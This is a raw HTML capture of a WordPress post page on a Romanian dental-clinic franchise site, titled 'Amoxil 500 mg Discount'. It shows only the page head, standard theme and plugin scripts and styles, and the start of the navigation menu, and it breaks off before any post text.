

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://franciza.lifedentalspa.ro/2022/07/09/amoxil-500-mg-discount/
body_size: 14240
content:
<!doctype html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
        <title>Amoxil 500 mg Discount &#8211; Life Dental Spa &#8211; Excelenta in stomatologie laser</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Life Dental Spa - Excelenta in stomatologie laser &raquo; Flux" href="https://franciza.lifedentalspa.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Life Dental Spa - Excelenta in stomatologie laser &raquo; Flux comentarii" href="https://franciza.lifedentalspa.ro/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/franciza.lifedentalspa.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://franciza.lifedentalspa.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-plugin-stylesheet-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/css/cms-style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/css/owl.carousel.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v5-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/font-awesome5.min.css?ver=5.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-icon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/material-design-iconic-font.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/themify-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-etline-icon-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/et-line.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-theme-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/theme.css?ver=1.2.1' type='text/css' media='all' />
<style id='nimmo-theme-inline-css' type='text/css'>
        @media screen and (min-width: 992px) {
                    }
        
        #header-wrap .header-branding a img { max-height: 59px !important; }#header-wrap .header-main.h-fixed .header-branding a img { max-height: 59px !important; }        
        @media screen and (max-width: 1199px) {
                }
                @media screen and (min-width: 992px) {
                    } 
        
</style>
<link rel='stylesheet' id='nimmo-menu-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/css/menu.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-style-css' href='https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='nimmo-google-fonts-css' href='https://fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C600%2C700%7CRoboto%3A300%2C400%2C500%2C600%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7COpen+Sans%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://franciza.lifedentalspa.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://franciza.lifedentalspa.ro/wp-json/wp/v2/posts/7792" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://franciza.lifedentalspa.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://franciza.lifedentalspa.ro/2022/07/09/amoxil-500-mg-discount/" />
<link rel='shortlink' href='https://franciza.lifedentalspa.ro/?p=7792' />
<link rel="alternate" type="application/json+oembed" href="https://franciza.lifedentalspa.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranciza.lifedentalspa.ro%2F2022%2F07%2F09%2Famoxil-500-mg-discount%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://franciza.lifedentalspa.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranciza.lifedentalspa.ro%2F2022%2F07%2F09%2Famoxil-500-mg-discount%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.26" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-32x32.png" sizes="32x32" />
<link rel="icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-180x180.png" />
<meta name="msapplication-TileImage" content="https://franciza.lifedentalspa.ro/wp-content/uploads/2021/06/cropped-teeth-icon-10-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="cms_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.primary-menu li a{font-display:swap;}#pagetitle{background-image:url('https://franciza.lifedentalspa.ro/wp-content/uploads/2019/10/bg-page-title.jpg');}a{color:#0674fd;}a:hover{color:#00d0f9;}a:active{color:#00d0f9;}body{font-display:swap;}h1,.h1,.text-heading{font-display:swap;}h2,.h2{font-display:swap;}h3,.h3{font-display:swap;}h4,.h4{font-display:swap;}h5,.h5{font-display:swap;}h6,.h6{font-display:swap;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>

<body class="post-template-default single single-post postid-7792 single-format-standard  reduxon body-default-font heading-default-font visual-composer content-light  site-h1 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
        <div id="page" class="site">
        <header id="masthead">
    <div id="header-wrap" class="header-layout1  no-sticky">
        <div id="header-main" class="header-main">
            <div class="container">
                <div class="row">
                    <div class="header-branding">
                        <a class="logo-light" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><div class="divclasscautam">Cautam medici, manageri, parteneri pentru clinici stomatologice laser.</div><a class="logo-dark" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><a class="logo-sticky" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a><a class="logo-mobile" href="https://franciza.lifedentalspa.ro/" title="Life Dental Spa - Excelenta in stomatologie laser" rel="home"><img src="/wp-content/themes/nimmo/assets/images/logo-light.png" alt="Life Dental Spa - Excelenta in stomatologie laser"/></a>                    </div>
                    <div class="header-navigation" style="display:none">
                        <nav class="main-navigation">
                            <div class="main-navigation-inner">
                                <div class="menu-mobile-close"><i class="zmdi zmdi-close"></i></div>
                                <ul id="mastmenu" class="primary-menu clearfix"><li id="menu-item-1568" class="menu-item menu-item-type-custom menu-item-object-custom megamenu megamenu-style-alt menu-item-1568"><a href="https://demo.casethemes.net/nimmo/#section-home" class="item-one-page">Home<span class="line-menu"></span></a><ul class="sub-menu"><li><div class="container"></div></li></ul></li>
<li id="menu-item-1689" class="menu-item menu-item-type-custom menu-item-object-custom megamenu megamenu-style-alt menu-item-1689"><a href="https://demo.casethemes.net/nimmo/#section-home" class="item-one-page">Home<span class="line-menu"></span></a><ul class="sub-menu"><li><div class="container"></div></li></ul></li>
<li id="menu-item-1569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1569"><a href="https://demo.casethemes.net/nimmo/#features" class="item-one-page">Features<span class="line-menu"></span></a></li>
<li id="menu-item-1690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1690"><a href="https://demo.casethemes.net/nimmo/#features" class="item-one-page">Features<span class="line-menu"></span></a></li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1570"><a href="https://demo.casethemes.net/nimmo/#services" class="item-one-page">Services<span class="line-menu"></span></a></li>
<li id="menu-item-1691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1691"><a href="https://demo.casethemes.net/nimmo/#services" class="item-one-page">Services<span class="line-menu"></span></a></li>
<li id="menu-item-1571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1571"><a href="https://demo.casethemes.net/nimmo/#portfolio" class="item-one-page">Portfolio<span class="line-menu"></span></a></li>
<li id="menu-item-1692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1692"><a href="https://demo.casethemes.net/nimmo/#portfolio" class="item-one-page">Portfolio<span class="line-menu"></span></a></li>
<li id="menu-item-1572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1572"><a href="https://demo.casethemes.net/nimmo/#pricing" class="item-one-page">Pricing<span class="line-menu"></span></a></li>
